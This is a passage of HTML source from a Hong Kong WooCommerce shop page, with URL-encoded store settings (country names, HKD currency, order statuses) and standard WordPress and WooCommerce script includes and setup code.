u99ac%5Cu62c9%22%2C%22EC%22%3A%22%5Cu5384%5Cu74dc%5Cu591a%5Cu723e%22%2C%22ER%22%3A%22%5Cu5384%5Cu7acb%5Cu7279%5Cu91cc%5Cu4e9e%22%2C%22CU%22%3A%22%5Cu53e4%5Cu5df4%22%2C%22TW%22%3A%22%5Cu53f0%5Cu7063%22%2C%22DJ%22%3A%22%5Cu5409%5Cu5e03%5Cu63d0%22%2C%22KG%22%3A%22%5Cu5409%5Cu723e%5Cu5409%5Cu65af%5Cu65af%5Cu5766%22%2C%22KZ%22%3A%22%5Cu54c8%5Cu85a9%5Cu514b%5Cu65af%5Cu5766%22%2C%22CO%22%3A%22%5Cu54e5%5Cu502b%5Cu6bd4%5Cu4e9e%22%2C%22CR%22%3A%22%5Cu54e5%5Cu65af%5Cu9054%5Cu9ece%5Cu52a0%22%2C%22CM%22%3A%22%5Cu5580%5Cu9ea5%5Cu9686%22%2C%22TV%22%3A%22%5Cu5716%5Cu74e6%5Cu76e7%22%2C%22TM%22%3A%22%5Cu571f%5Cu5eab%5Cu66fc%5Cu65af%5Cu5766%22%2C%22TR%22%3A%22%5Cu571f%5Cu8033%5Cu5176%22%2C%22GY%22%3A%22%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22TZ%22%3A%22%5Cu5766%5Cu6851%5Cu5c3c%5Cu4e9e%22%2C%22EG%22%3A%22%5Cu57c3%5Cu53ca%22%2C%22ET%22%3A%22%5Cu57c3%5Cu585e%5Cu4fc4%5Cu6bd4%5Cu4e9e%22%2C%22KI%22%3A%22%5Cu57fa%5Cu91cc%5Cu5df4%5Cu65af%22%2C%22TJ%22%3A%22%5Cu5854%5Cu5409%5Cu514b%5Cu65af%5Cu5766%22%2C%22SN%22%3A%22%5Cu585e%5Cu5167%5Cu52a0%5Cu723e%22%2C%22SL%22%3A%22%5Cu585e%5Cu62c9%5Cu5229%5Cu6602%22%2C%22CY%22%3A%22%5Cu585e%5Cu6d66%5Cu8def%5Cu65af%22%2C%22RS%22%3A%22%5Cu585e%5Cu723e%5Cu7dad%5Cu4e9e%22%2C%22SC%22%3A%22%5Cu585e%5Cu820c%5Cu723e%22%2C%22MX%22%3A%22%5Cu58a8%5Cu897f%5Cu54e5%22%2C%22TG%22%3A%22%5Cu591a%5Cu54e5%22%2C%22DM%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%22%2C%22DO%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%5Cu5171%5Cu548c%5Cu570b%22%2C%22AT%22%3A%22%5Cu5967%5Cu5730%5Cu5229%22%2C%22AX%22%3A%22%5Cu5967%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22VE%22%3A%22%5Cu59d4%5Cu5167%5Cu745e%5Cu62c9%22%2C%22BD%22%3A%22%5Cu5b5f%5Cu52a0%5Cu62c9%5Cu570b%22%2C%22AO%22%3A%22%5Cu5b89%5Cu54e5%5Cu62c9%22%2C%22AI%22%3A%22%5Cu5b89%5Cu572d%5Cu62c9%22%2C%22AG%22%3A%22%5Cu5b89%5Cu63d0%5Cu74dc%5Cu548c%5Cu5df4%5Cu5e03%5Cu9054%22%2C%22AD%22%3A%22%5Cu5b89%5Cu9053%5Cu723e%22%2C%22FM%22%3A%22%5Cu5bc6%5Cu514b%5Cu7f85%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22NI%22%3A%22%5Cu5c3c%5Cu52a0%5Cu62c9%5Cu74dc%22%2C%22NG%22%3A%22%5Cu5c3c%5Cu65e5%5Cu5229%5Cu4e9e%22%2C%22NE%22%3A%22%5Cu5c3c%5Cu65e5%5Cu723e%22%2C%22NP%22%3A%22%5Cu5c3c%5Cu6cca%5Cu723e%22%2C%22GM%22%3A%22%5Cu5ca1%5Cu6bd4%5Cu4e9e%22%2C%22PS%22%3A%22%5Cu5df4%5Cu52d2%5Cu65af%5Cu5766%5Cu9818%5Cu571f%22%2C%22BS%22%3A%22%5Cu5df4%5Cu54c8%5Cu99ac%22%2C%22PK%22%3A%22%5Cu5df4%5Cu57fa%5Cu65af%5Cu5766%22%2C%22BB%22%3A%22%5Cu5df4%5Cu5df4%5Cu591a%5Cu65af%22%2C%22PG%22%3A%22%5Cu5df4%5Cu5e03%5Cu4e9e%5Cu65b0%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22PY%22%3A%22%5Cu5df4%5Cu62c9%5Cu572d%22%2C%22PA%22%3A%22%5Cu5df4%5Cu62ff%5Cu99ac%22%2C%22BH%22%3A%22%5Cu5df4%5Cu6797%22%2C%22BR%22%3A%22%5Cu5df4%5Cu897f%22%2C%22BF%22%3A%22%5Cu5e03%5Cu57fa%5Cu7d0d%5Cu6cd5%5Cu7d22%22%2C%22BV%22%3A%22%5Cu5e03%5Cu5a01%5Cu5cf6%22%2C%22BI%22%3A%22%5Cu5e03%5Cu9686%5Cu8fea%22%2C%22GR%22%3A%22%5Cu5e0c%5Cu81d8%22%2C%22PW%22%3A%22%5Cu5e1b%5Cu7409%22%2C%22GN%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22GW%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%5Cu6bd4%5Cu7d39%22%2C%22CK%22%3A%22%5Cu5eab%5Cu514b%5Cu7fa4%5Cu5cf6%22%2C%22CW%22%3A%22%5Cu5eab%5Cu62c9%5Cu7d22%22%2C%22DE%22%3A%22%5Cu5fb7%5Cu570b%22%2C%22IT%22%3A%22%5Cu610f%5Cu5927%5Cu5229%22%2C%22EE%22%3A%22%5Cu611b%5Cu6c99%5Cu5c3c%5Cu4e9e%22%2C%22IE%22%3A%22%5Cu611b%5Cu723e%5Cu862d%22%2C%22TK%22%3A%22%5Cu6258%5Cu514b%5Cu52de%22%2C%22LV%22%3A%22%5Cu62c9%5Cu812b%5Cu7dad%5Cu4e9e%22%2C%22NO%22%3A%22%5Cu632a%5Cu5a01%22%2C%22CZ%22%3A%22%5Cu6377%5Cu514b%5Cu5171%5Cu548c%5Cu570b%22%2C%22MA%22%3A%22%5Cu6469%5Cu6d1b%5Cu54e5%22%2C%22MD%22%3A%22%5Cu6469%5Cu723e%5Cu591a%5Cu74e6%22%2C%22MC%22%3A%22%5Cu6469%5Cu7d0d%5Cu54e5%22%2C%22SY%22%3A%22%5Cu6558%5Cu5229%5Cu4e9e%22%2C%22BN%22%3A%22%5Cu6587%5Cu840a%22%2C%22FJ%22%3A%22%5Cu6590%22%2C%22SZ%22%3A%22%5Cu65af%5Cu5a01%5Cu58eb%5Cu862d%22%2C%22SK%22%3A%22%5Cu65af%5Cu6d1b%5Cu4f10%5Cu514b%22%2C%22SI%22%3A%22%5Cu65af%5Cu6d1b%5Cu6587%5Cu5c3c%5Cu4e9e%22%2C%22SJ%22%3A%22%5Cu65af%5Cu74e6%5Cu723e%5Cu5df4%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu63da%5Cu99ac%5Cu5ef6%5Cu5cf6%22%2C%22LK%22%3A%22%5Cu65af%5Cu91cc%5Cu862d%5Cu5361%22%2C%22SG%22%3A%22%5Cu65b0%5Cu52a0%5Cu5761%22%2C%22NC%22%3A%22%5Cu65b0%5Cu5580%5Cu88e1%5Cu591a%5Cu5c3c%5Cu4e9e%22%2C%22JE%22%3A%22%5Cu65b0%5Cu6fa4%5Cu897f%5Cu5dde%22%2C%22JP%22%3A%22%5Cu65e5%5Cu672c%22%2C%22CL%22%3A%22%5Cu667a%5Cu5229%22%2C%22TL%22%3A%22%5Cu6771%5Cu5e1d%5Cu6c76%22%2C%22KH%22%3A%22%5Cu67ec%5Cu57d4%5Cu5be8%22%2C%22GG%22%3A%22%5Cu6839%5Cu897f%5Cu5cf6%22%2C%22GD%22%3A%22%5Cu683c%5Cu6797%5Cu7d0d%5Cu9054%22%2C%22GL%22%3A%22%5Cu683c%5Cu9675%5Cu862d%22%2C%22GE%22%3A%22%5Cu683c%5Cu9b6f%5Cu5409%5Cu4e9e%22%2C%22VA%22%3A%22%5Cu68b5%5Cu5e1d%5Cu5ca1%22%2C%22BE%22%3A%22%5Cu6bd4%5Cu5229%5Cu6642%22%2C%22MR%22%3A%22%5Cu6bdb%5Cu91cc%5Cu5854%5Cu5c3c%5Cu4e9e%22%2C%22MU%22%3A%22%5Cu6bdb%5Cu91cc%5Cu6c42%5Cu65af%22%2C%22SA%22%3A%22%5Cu6c99%5Cu7279%5Cu963f%5Cu62c9%5Cu4f2f%22%2C%22FR%22%3A%22%5Cu6cd5%5Cu570b%22%2C%22TF%22%3A%22%5Cu6cd5%5Cu570b%5Cu5357%5Cu90e8%5Cu9818%5Cu571f%22%2C%22GF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22PF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu6ce2%5Cu5229%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22FO%22%3A%22%5Cu6cd5%5Cu7f85%5Cu7fa4%5Cu5cf6%22%2C%22PR%22%3A%22%5Cu6ce2%5Cu591a%5Cu9ece%5Cu5404%22%2C%22BA%22%3A%22%5Cu6ce2%5Cu65af%5Cu5c3c%5Cu4e9e%5Cu548c%5Cu9ed1%5Cu585e%5Cu54e5%5Cu7dad%5Cu90a3%22%2C%22PL%22%3A%22%5Cu6ce2%5Cu862d%22%2C%22TH%22%3A%22%5Cu6cf0%5Cu570b%22%2C%22ZW%22%3A%22%5Cu6d25%5Cu5df4%5Cu5e03%5Cu97cb%22%2C%22HN%22%3A%22%5Cu6d2a%5Cu90fd%5Cu62c9%5Cu65af%22%2C%22HT%22%3A%22%5Cu6d77%5Cu5730%22%2C%22TO%22%3A%22%5Cu6e6f%5Cu52a0%22%2C%22AU%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9e%22%2C%22MO%22%3A%22%5Cu6fb3%5Cu9580%22%2C%22UA%22%3A%22%5Cu70cf%5Cu514b%5Cu862d%22%2C%22UG%22%3A%22%5Cu70cf%5Cu5e72%5Cu9054%22%2C%22UY%22%3A%22%5Cu70cf%5Cu62c9%5Cu572d%22%2C%22UZ%22%3A%22%5Cu70cf%5Cu8332%5Cu5225%5Cu514b%5Cu65af%5Cu5766%22%2C%22JM%22%3A%22%5Cu7259%5Cu8cb7%5Cu52a0%22%2C%22TC%22%3A%22%5Cu7279%5Cu514b%5Cu65af%5Cu548c%5Cu51f1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22TT%22%3A%22%5Cu7279%5Cu91cc%5Cu5c3c%5Cu9054%5Cu548c%5Cu591a%5Cu5df4%5Cu54e5%22%2C%22BO%22%3A%22%5Cu73bb%5Cu5229%5Cu7dad%5Cu4e9e%22%2C%22NR%22%3A%22%5Cu7459%5Cu9b6f%22%2C%22SE%22%3A%22%5Cu745e%5Cu5178%22%2C%22CH%22%3A%22%5Cu745e%5Cu58eb%22%2C%22GP%22%3A%22%5Cu74dc%5Cu5fb7%5Cu7f85%5Cu666e%5Cu5cf6%22%2C%22WF%22%3A%22%5Cu74e6%5Cu5229%5Cu65af%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu5bcc%5Cu5716%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VU%22%3A%22%5Cu74e6%5Cu52aa%5Cu963f%5Cu5716%22%2C%22RE%22%3A%22%5Cu7559%5Cu5c3c%5Cu65fa%5Cu5cf6%22%2C%22BY%22%3A%22%5Cu767d%5Cu4fc4%5Cu7f85%5Cu65af%22%2C%22BM%22%3A%22%5Cu767e%5Cu6155%5Cu5927%22%2C%22PN%22%3A%22%5Cu76ae%5Cu7279%5Cu51f1%5Cu6069%22%2C%22RW%22%3A%22%5Cu76e7%5Cu65fa%5Cu9054%22%2C%22LU%22%3A%22%5Cu76e7%5Cu68ee%5Cu5821%22%2C%22GI%22%3A%22%5Cu76f4%5Cu5e03%5Cu7f85%5Cu9640%22%2C%22FK%22%3A%22%5Cu798f%5Cu514b%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22KW%22%3A%22%5Cu79d1%5Cu5a01%5Cu7279%22%2C%22KM%22%3A%22%5Cu79d1%5Cu6469%5Cu7f85%22%2C%22CC%22%3A%22%5Cu79d1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22PE%22%3A%22%5Cu79d8%5Cu9b6f%22%2C%22TN%22%3A%22%5Cu7a81%5Cu5c3c%5Cu65af%22%2C%22LT%22%3A%22%5Cu7acb%5Cu9676%5Cu5b9b%22%2C%22JO%22%3A%22%5Cu7d04%5Cu65e6%22%2C%22NA%22%3A%22%5Cu7d0d%5Cu7c73%5Cu6bd4%5Cu4e9e%22%2C%22NU%22%3A%22%5Cu7d10%5Cu57c3%22%2C%22NZ%22%3A%22%5Cu7d10%5Cu897f%5Cu862d%22%2C%22SB%22%3A%22%5Cu7d22%5Cu7f85%5Cu9580%5Cu7fa4%5Cu5cf6%22%2C%22SO%22%3A%22%5Cu7d22%5Cu99ac%5Cu91cc%22%2C%22MM%22%3A%22%5Cu7dec%5Cu7538%22%2C%22RO%22%3A%22%5Cu7f85%5Cu99ac%5Cu5c3c%5Cu4e9e%22%2C%22US%22%3A%22%5Cu7f8e%5Cu570b%20%28US%29%22%2C%22UM%22%3A%22%5Cu7f8e%5Cu570b%5Cu5916%5Cu5cf6%22%2C%22VI%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22AS%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22LA%22%3A%22%5Cu8001%5Cu64be%22%2C%22KN%22%3A%22%5Cu8056%5Cu57fa%5Cu8328%5Cu548c%5Cu5c3c%5Cu7dad%5Cu65af%22%2C%22ST%22%3A%22%5Cu8056%5Cu591a%5Cu7f8e%5Cu53ca%5Cu666e%5Cu6797%5Cu897f%5Cu6bd4%22%2C%22BL%22%3A%22%5Cu8056%5Cu5df4%5Cu6cf0%5Cu52d2%5Cu7c73%22%2C%22VC%22%3A%22%5Cu8056%5Cu6587%5Cu68ee%5Cu7279%5Cu548c%5Cu683c%5Cu6797%5Cu7d0d%5Cu4e01%5Cu65af%22%2C%22PM%22%3A%22%5Cu8056%5Cu76ae%5Cu57c3%5Cu723e%5Cu548c%5Cu5bc6%5Cu514b%5Cu9686%22%2C%22LC%22%3A%22%5Cu8056%5Cu76e7%5Cu897f%5Cu4e9e%22%2C%22CX%22%3A%22%5Cu8056%5Cu8a95%5Cu5cf6%22%2C%22SH%22%3A%22%5Cu8056%5Cu8d6b%5Cu52d2%5Cu62ff%5Cu5cf6%22%2C%22SX%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cu5cf6%20%28%5Cu8377%5Cu5c6c%29%22%2C%22MF%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cuff08%5Cu6cd5%5Cu570b%5Cu90e8%5Cu5206%5Cuff09%22%2C%22SM%22%3A%22%5Cu8056%5Cu99ac%5Cu529b%5Cu8afe%22%2C%22KE%22%3A%22%5Cu80af%5Cu5c3c%5Cu4e9e%22%2C%22FI%22%3A%22%5Cu82ac%5Cu862d%22%2C%22GB%22%3A%22%5Cu82f1%5Cu570b%20%28UK%29%22%2C%22IO%22%3A%22%5Cu82f1%5Cu5c6c%5Cu5370%5Cu5ea6%5Cu6d0b%5Cu9818%5Cu5730%22%2C%22VG%22%3A%22%5Cu82f1%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22NL%22%3A%22%5Cu8377%5Cu862d%22%2C%22BQ%22%3A%22%5Cu8377%5Cu862d%5Cu52a0%5Cu52d2%5Cu6bd4%5Cu5340%22%2C%22MZ%22%3A%22%5Cu83ab%5Cu6851%5Cu6bd4%5Cu514b%22%2C%22PH%22%3A%22%5Cu83f2%5Cu5f8b%5Cu8cd3%22%2C%22LS%22%3A%22%5Cu840a%5Cu7d22%5Cu6258%22%2C%22PT%22%3A%22%5Cu8461%5Cu8404%5Cu7259%22%2C%22MN%22%3A%22%5Cu8499%5Cu53e4%22%2C%22MS%22%3A%22%5Cu8499%5Cu7279%5Cu585e%5Cu62c9%5Cu7279%22%2C%22WS%22%3A%22%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22SV%22%3A%22%5Cu85a9%5Cu723e%5Cu74e6%5Cu591a%22%2C%22SD%22%3A%22%5Cu8607%5Cu4e39%22%2C%22SR%22%3A%22%5Cu8607%5Cu91cc%5Cu5357%22%2C%22EH%22%3A%22%5Cu897f%5Cu6492%5Cu54c8%5Cu62c9%22%2C%22ES%22%3A%22%5Cu897f%5Cu73ed%5Cu7259%22%2C%22NF%22%3A%22%5Cu8afe%5Cu798f%5Cu514b%5Cu5cf6%22%2C%22CI%22%3A%22%5Cu8c61%5Cu7259%5Cu6d77%5Cu5cb8%22%2C%22BJ%22%3A%22%5Cu8c9d%5Cu5be7%22%2C%22ZM%22%3A%22%5Cu8d0a%5Cu6bd4%5Cu4e9e%22%2C%22GQ%22%3A%22%5Cu8d64%5Cu9053%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22HM%22%3A%22%5Cu8d6b%5Cu5fb7%5Cu5cf6%5Cu548c%5Cu9ea5%5Cu514b%5Cu5510%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VN%22%3A%22%5Cu8d8a%5Cu5357%22%2C%22KY%22%3A%22%5Cu958b%5Cu66fc%5Cu7fa4%5Cu5cf6%22%2C%22GU%22%3A%22%5Cu95dc%5Cu5cf6%22%2C%22AZ%22%3A%22%5Cu963f%5Cu585e%5Cu62dc%5Cu7586%22%2C%22AF%22%3A%22%5Cu963f%5Cu5bcc%5Cu6c57%22%2C%22AE%22%3A%22%5Cu963f%5Cu62c9%5Cu4f2f%5Cu806f%5Cu5408%5Cu5927%5Cu516c%5Cu570b%22%2C%22OM%22%3A%22%5Cu963f%5Cu66fc%22%2C%22AR%22%3A%22%5Cu963f%5Cu6839%5Cu5ef7%22%2C%22DZ%22%3A%22%5Cu963f%5Cu723e%5Cu53ca%5Cu5229%5Cu4e9e%22%2C%22AL%22%3A%22%5Cu963f%5Cu723e%5Cu5df4%5Cu5c3c%5Cu4e9e%22%2C%22AW%22%3A%22%5Cu963f%5Cu9b6f%5Cu5df4%22%2C%22KR%22%3A%22%5Cu97d3%5Cu570b%22%2C%22HK%22%3A%22%5Cu9999%5Cu6e2f%22%2C%22MY%22%3A%22%5Cu99ac%5Cu4f86%5Cu897f%5Cu4e9e%22%2C%22IM%22%3A%22%5Cu99ac%5Cu6069%5Cu5cf6%22%2C%22MW%22%3A%22%5Cu99ac%5Cu62c9%5Cu7dad%22%2C%22MQ%22%3A%22%5Cu99ac%5Cu63d0%5Cu5c3c%5Cu514b%5Cu5cf6%22%2C%22MV%22%3A%22%5Cu99ac%5Cu723e%5Cu4ee3%5Cu592b%22%2C%22YT%22%3A%22%5Cu99ac%5Cu7d04%5Cu7279%5Cu5cf6%22%2C%22MH%22%3A%22%5Cu99ac%5Cu7d39%5Cu723e%5Cu7fa4%5Cu5cf6%22%2C%22MT%22%3A%22%5Cu99ac%5Cu8033%5Cu4ed6%22%2C%22MG%22%3A%22%5Cu99ac%5Cu9054%5Cu52a0%5Cu65af%5Cu52a0%22%2C%22ML%22%3A%22%5Cu99ac%5Cu91cc%22%2C%22LB%22%3A%22%5Cu9ece%5Cu5df4%5Cu5ae9%22%2C%22ME%22%3A%22%5Cu9ed1%5Cu5c71%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22HKD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22HK%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22zh_HK%22%2C%22userLocale%22%3A%22zh_HK%22%2C%22weekdaysShort%22%3A%5B%22%5Cu9031%5Cu65e5%22%2C%22%5Cu9031%5Cu4e00%22%2C%22%5Cu9031%5Cu4e8c%22%2C%22%5Cu9031%5Cu4e09%22%2C%22%5Cu9031%5Cu56db%22%2C%22%5Cu9031%5Cu4e94%22%2C%22%5Cu9031%5Cu516d%22%5D%7D%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu7b49%5Cu5f85%5Cu4ed8%5Cu6b3e%5Cu4e2d%22%2C%22processing%22%3A%22%5Cu8655%5Cu7406%5Cu4e2d%22%2C%22on-hold%22%3A%22%5Cu64f1%5Cu7f6e%22%2C%22completed%22%3A%22%5Cu5b8c%5Cu6210%22%2C%22cancelled%22%3A%22%5Cu53d6%5Cu6d88%22%2C%22refunded%22%3A%22%5Cu5df2%5Cu9000%5Cu8cbb%22%2C%22failed%22%3A%22%5Cu5931%5Cu6557%22%2C%22partial-payment%22%3A%22Partially%20Paid%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fschks3.searchingc.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2F02165119%5C%2Fwoocommerce-placeholder.png%22%2C%22siteTitle%22%3A%22SearchingC%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22%5Cu6211%5Cu7684%5Cu5e33%5Cu6236%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22%5Cu5546%5Cu5e97%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcollections%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu8cfc%5Cu7269%5Cu8eca%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu7d50%5Cu5e33%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%225.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%225.9.10%22%7D' ) );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c' id='wc-settings-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805' id='wc-price-format-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0' id='wc-priceformat-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"You are probably offline.":["\u9019\u500b\u7db2\u7ad9\u76ee\u524d\u53ef\u80fd\u8655\u65bc\u96e2\u7dda\u72c0\u614b\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u5a92\u9ad4\u4e0a\u8f09\u5931\u6557\u3002\u5982\u679c\u9019\u662f\u7167\u7247\u6216\u5927\u578b\u5c3a\u5bf8\u5716\u7247\uff0c\u8acb\u5148\u7e2e\u5c0f\u5c3a\u5bf8\u518d\u4e0a\u8f09\u3002"],"The response is not a valid JSON response.":["\u7121\u6548\u7684 JSON \u56de\u61c9\u3002"],"An unknown error occurred.":["\u51fa\u73fe\u672a\u77e5\u932f\u8aa4\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://searchingc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "69837cbd14" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://searchingc.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' id='wp-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' id='wp-element-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Backtick":["\u53cd\u5f15\u865f"],"Period":["\u53e5\u865f"],"Comma":["\u9017\u865f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' id='wp-compose-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' id='wp-notices-js'></script>
<script type='text/javascript' id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '441af07605',
				wcStoreApiNonceTimestamp: '1769804304'
			};
			
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", { "locale_data": { "messages": { "": {} } } } );
</script>
